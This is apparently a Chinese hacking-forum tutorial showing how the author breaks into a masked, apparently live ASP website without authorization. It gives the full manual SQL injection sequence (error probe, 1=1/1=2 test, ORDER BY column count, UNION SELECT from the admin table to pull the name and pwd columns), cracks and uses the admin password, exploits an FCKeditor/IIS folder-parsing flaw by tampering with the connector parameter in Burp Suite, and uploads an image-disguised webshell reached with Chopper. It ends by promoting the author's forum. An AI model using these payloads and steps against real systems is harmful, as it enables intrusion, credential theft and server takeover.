今看到一大牛的教程。。猜后台+手工注入+留言板XSS+Fckeditor漏洞的利用。。
没有打码。。我没事进去看看。发现有些漏洞依然存在。。。那我就用自己的方法演示一次吧。。嘿嘿
目标站：
http://www.XXX.com
打开主页。。

因为这网站好像都在TEA目录下。。那我们用御剑扫这目录

竟然扫不出一个目录。。。。。那就自己想办法找目录了。。

奇怪。。为什么御剑扫不出来。。像我这样的菜鸟。解释不了。。

弱口令进不去。。。社工小菜只懂皮毛就不试了。。。转为前台看看。。。
有个在线留言。。我们试试XSS


不行。。看看有没有注入点。。。

http://www.XXXX.com/tea/jcb_cpzs.asp?action=viewaction&id=284’

出错了。。说明是ACCSSE数据库。。继续。。
http://www.XXX.com/tea/jcb_cpzs.asp?action=viewaction&id=284+and+1=1
回显正常 继续
and 1=2 回显不正常。。。说明可以注入。。。。接下来猜字段数
+order+by+10 正常 +order+by+15出错。。。+order+by+14正常
说明有14个字段 我们接下来猜 表名。。
+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14+from+admin

说明admin表存在。。。。我们继续猜列名。。。我们之前不是已经知道后台登陆地址么

进去。。查看源文件

id="name" id="pwd" 这样就知道列名了。嘿嘿
+union+select+1,2,3,4,name,6,7,8,9,10,11,12,13,14+from+admin

+union+select+1,2,3,4,pwd,6,7,8,9,10,11,12,13,14+from+admin

OK。。拿去解密吧。。。。
成功进入后台。。这里我们开始拿SHELL

Fck编辑器。。淫荡的笑吧。。。

有前人的足迹。。。。我们也来。。。嘿嘿
点左下角那里。新建文件夹。。。

我们使用IIS解析漏洞。。。新建一个2.asp文件夹。。。
悲剧。。被和谐了 。。。不过不怕。这里我们就要用到一个神器burpsuite-这个软件了。。。嘿嘿
我们打开burpsuite



对了。我们这里要设置一下代理了。。。
在菜单那里选择工具。。

我是用路由的。所以用局域网设置。。

OK。。我们再来建立t4ab文件夹。。

点确定。。。我们来看burpsuite


看到没。这里其实t4ab.asp是存在的。。。至于原因。。像我这样的小菜。就不解释了。嘿嘿
接着我们来修改信息把。。connector.entfolder=%2F改为connector.entfolder=/t4ab.asp/

右键选择repeater


点击GO


看到了。吧。我们成功了。。回到IE。。去掉代理。。。我们刷新下。。

看到了吧。。点击进去。。我们上传图片格式的一句话
链接地址burpsuite里面有

拿出菜刀连接。。。

成功了拿下SHELL了。。

小结：上面御剑扫不到目录。。说明我们有时候不能只相信工具。。本次教程里提到了找后台的技巧。。还有手动注入时。。查找列名的方法。。。还有burpsuite软件的基础使用方法。。

。。这里提供菜鸟朋友渗透网站时的基本思路。。。和一起方法。。技巧。。。大牛勿喷。。谢谢

我们的论坛http://www.t4ab.com 里面有好多原创最新实例教程，还有给力工具

我会继续做些适合新手朋友的实例教程。。和拿SHELL的技巧和思路。请关注
http://www.t4ab.com

BY：kellen

